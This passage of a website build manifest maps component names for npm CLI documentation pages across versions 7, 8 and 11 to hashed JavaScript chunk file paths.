2759ca2fd33d950bed.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ping-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ping-mdx-3483b6185f124dcac695.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pkg-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pkg-mdx-0f12e5a4e53275db4d34.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prefix-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prefix-mdx-a2aa66d3688213001009.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-profile-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-profile-mdx-25cf20a0d842a14277e2.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prune-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prune-mdx-771ca036d1189b1bb9ae.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-publish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-publish-mdx-ebd548c00bc26de60470.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-query-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-query-mdx-b8d403e7a136018454bf.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-rebuild-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-rebuild-mdx-84e2e057f2c186a0e128.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-repo-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-repo-mdx-aca25bc5e0184b319921.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-restart-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-restart-mdx-70eba0c19bcd1fc5e698.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-root-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-root-mdx-6cfb411e4cf5a1bdccbb.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-run-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-run-mdx-00cbfc7799fb2a3a92b2.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-sbom-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-sbom-mdx-0a58a23486301272c2d1.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-search-mdx-9e8d44a4ebf0c2c73302.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-shrinkwrap-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-shrinkwrap-mdx-8b3910abb705a171fb6a.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-star-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-star-mdx-211656f5cc885b03c256.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stars-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stars-mdx-70d99d8ec4525e7dc3b4.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-start-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-start-mdx-490b0686c33cdb6e42c0.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stop-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stop-mdx-51f46da747ef851015fa.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-team-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-team-mdx-f6840e23e628b01a61bd.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-test-mdx-41c946c693c4f1c34fce.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-token-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-token-mdx-f0d7f45984be2cff772d.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-undeprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-undeprecate-mdx-7b8640d5684f979db0e0.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-uninstall-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-uninstall-mdx-fdf79d2e78cb131cd422.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unpublish-mdx-dc6eeafb05ea46ee8e98.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unstar-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unstar-mdx-1030649252961842df80.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-update-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-update-mdx-d4f53909f975462d7e9e.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-version-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-version-mdx-f450ceffabdcd48ae1eb.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-view-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-view-mdx-ec6ee9e9f0583c588f76.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-whoami-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-whoami-mdx-aea6b88b9c1d042a0ade.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npx-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npx-mdx-ce7d7830349dfd5d453a.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-folders-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-folders-mdx-d28d156d845fd7b87b46.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-index-mdx-eee8725028cebb22c561.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-install-mdx-c92ded1befade969dbe1.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npm-shrinkwrap-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npm-shrinkwrap-json-mdx-2f6dca618b2789600316.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npmrc-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npmrc-mdx-2d715bad8db79dad5f05.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-json-mdx-904c28111470840cecdb.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-lock-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-lock-json-mdx-215eaddc1eef9cbb3378.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-index-mdx-bb2a25621fecae88386d.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-changelog-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-changelog-mdx-ad0dacc6c8ce76eb3537.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-config-mdx-24fd2380ff860e50e6b1.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-dependency-selectors-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-dependency-selectors-mdx-957375c56c98454384ca.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-developers-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-developers-mdx-ce6b0fc4919915c5bf61.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-index-mdx-004533a5478ee7a29a4b.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-logging-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-logging-mdx-9cc6ff84168d959003a6.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-orgs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-orgs-mdx-98c12aa4fe69ba91e4da.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-package-spec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-package-spec-mdx-e7f8d8203308e7010421.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-registry-mdx-e60a61e06194b2bac6d9.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-removal-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-removal-mdx-a8da2ae7acba63b0285b.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scope-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-scope-mdx-7c655a60b54db822fb1d.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scripts-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-scripts-mdx-c7a860cf0834cbc3f721.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-workspaces-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-workspaces-mdx-41274b8a442077e74588.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-index-mdx-403b2cec3c6d111cbd85.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-access-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-access-mdx-b51691265e2f97b503e7.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-adduser-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-adduser-mdx-138cd1c1baa7481ee172.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-audit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-audit-mdx-3a3a3a7d6c08d3e828d0.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bin-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bin-mdx-94d2bdfbcef7bd01ef49.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bugs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bugs-mdx-fcd8f4f6009e1ac1ecce.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-cache-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-cache-mdx-2a316e354fd1dba9afab.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ci-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ci-mdx-76c4ffd8fddb73598273.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-completion-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-completion-mdx-77edfc06200be27cc6e7.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-config-mdx-913a00a7b82c166b8666.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dedupe-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dedupe-mdx-d29dc53019becdc4658e.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-deprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-deprecate-mdx-8b2eb2443c91e98c4d9a.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-diff-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-diff-mdx-ff5c6d052a2cea5f95b6.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dist-tag-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dist-tag-mdx-0290a261636d23345500.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-docs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-docs-mdx-2eff987bbecba33f59ad.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-doctor-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-doctor-mdx-d4aaa00931d36d6433fa.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-edit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-edit-mdx-089ac77453fab24e41a8.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-exec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-exec-mdx-12479811f7aa76afebb6.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explain-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explain-mdx-de5644c982827ea84913.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explore-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explore-mdx-45fe88bf4d6a367f0bd2.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-find-dupes-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-find-dupes-mdx-6e31da03cf463c8675d4.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-fund-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-fund-mdx-597a97696a1f13d23dba.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-mdx-c3d80188bf7069c5c332.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-search-mdx-4b37ae560b978789ce10.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-hook-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-hook-mdx-94677108571a5ea823c9.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-init-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-init-mdx-58f1106efb5e8ce2891c.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-ci-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-ci-test-mdx-f8c19a1c1d557ab342ab.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-mdx-2ad769fe1179a877a9a5.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-test-mdx-445695c0fb29d0c4bef4.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-link-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-link-mdx-f7921866e664880117d8.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-logout-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-logout-mdx-4d34a9c51f05798d17a9.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ls-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ls-mdx-ed869c9386c31bc3d92d.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-mdx-8bd85793f01bd41109a7.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-org-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-org-mdx-8c85fc5c4f29f39dc51f.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-outdated-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-outdated-mdx-8a5ab70fbb473df33d79.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-owner-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-owner-mdx-392835c46280e8586dd6.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pack-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pack-mdx-d063ed1739bc811b5e30.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ping-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ping-mdx-b6821fda23d7028759b1.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pkg-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pkg-mdx-90e59da331657d73490d.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prefix-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prefix-mdx-6856d459fcc7c21ea81d.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-profile-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-profile-mdx-10d8770d8800d815d648.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prune-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prune-mdx-f3d3424708d53d43c60f.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-publish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-publish-mdx-1a81dc947fd41ac810ed.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-rebuild-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-rebuild-mdx-320039b1def96ddb7f00.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-repo-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-repo-mdx-e06f83b9bdbc2c379605.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-restart-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-restart-mdx-9fc43c4d47adac3f91b9.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-root-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-root-mdx-d4eb6e6adfe86858a971.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-run-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-run-script-mdx-c1fa389010c8bbe222cd.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-search-mdx-32355a162c2e691de9df.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-set-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-set-script-mdx-f628afcc63cc14ac7d54.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-shrinkwrap-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-shrinkwrap-mdx-f1d58a971e7eb8eea080.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-star-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-star-mdx-234349e3175f5b844040.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stars-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stars-mdx-b50e3feb3fe0062f7e9f.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-start-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-start-mdx-62ae397866042a16d7b9.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stop-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stop-mdx-c318edbce27e16ef9c0a.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-team-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-team-mdx-c20e254445aa8fc31844.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-test-mdx-4d0fdf020db17bf87834.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-token-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-token-mdx-83319362e3e44e4d8c52.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-uninstall-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-uninstall-mdx-8d4bb4e3f35017c74f5b.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unpublish-mdx-b5cb484508881f8fe1a4.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unstar-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unstar-mdx-5681510a18d27b294687.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-update-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-update-mdx-076e8f3b948533a84dcb.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-version-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-version-mdx-949fd70626b834a71ab7.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-view-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-view-mdx-f9265bca0d58776f16b4.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-whoami-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-whoami-mdx-cda149592517a5b4e917.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npx-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npx-mdx-c17642c30cbd7d86ad37.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-folders-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-folders-mdx-646acd899a9908008c15.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-index-mdx-f6d1b14ed57a4badc6b5.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-install-mdx-72d577dca71ffacb6b40.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npm-shrinkwrap-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npm-shrinkwrap-json-mdx-5f5dc7b55fe49f08182e.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npmrc-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npmrc-mdx-124fe1920ef41c605641.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-json-mdx-452bd41dc098df8fb58b.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-lock-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-lock-json-mdx-9fa44394d3f4147bde90.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-index-mdx-061bf8d4eadce2d0f0b5.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-changelog-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-changelog-mdx-3a0f0a4eefb08ed29ab2.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-config-mdx-ede9fdad01c82a70913a.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-developers-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-developers-mdx-0dbb5a596d7f9a96fd33.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-index-mdx-fbb50ce5b24c91097b7d.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-orgs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-orgs-mdx-ac2f99ded86999e0e5f8.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-registry-mdx-844b84a015c6d8670662.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-removal-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-removal-mdx-7438b0a30ba80e334c12.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scope-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-scope-mdx-cc9a734210aaf214d3c0.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scripts-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-scripts-mdx-64c542f9a87fef6b78e4.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-workspaces-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-workspaces-mdx-b033f9e5eb797d97d8eb.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-index-mdx-a2a41d53d7e5ba39f137.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-access-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-access-mdx-b3500a5ab52d35168823.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-adduser-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-adduser-mdx-01b098bb82e5500fe0c5.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-audit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-audit-mdx-d9d82d3c99ba54110ec6.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bin-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bin-mdx-5498051a52ccba7889f9.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bugs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bugs-mdx-b8a3010a5c45aafa63e5.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-cache-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-cache-mdx-295858329827d1411442.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ci-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ci-mdx-ab6fb2017d96282081b4.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-completion-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-completion-mdx-e4b26f4efab4ccd632d7.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-config-mdx-18d36e5a2127409243cb.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dedupe-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dedupe-mdx-e9e551d7fae1184d3337.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-deprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-deprecate-mdx-e1dabdcaf39f640492f5.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-diff-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-diff-mdx-0dd47ba6cfcd6a349ede.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dist-tag-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dist-tag-mdx-040296c28814a66c4f5a.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-docs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-docs-mdx-0a3722091f86c9f607d6.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-doctor-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-doctor-mdx-f661defa33aa718203f9.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-edit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-edit-mdx-c242a067a55bdcf4ac3f.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-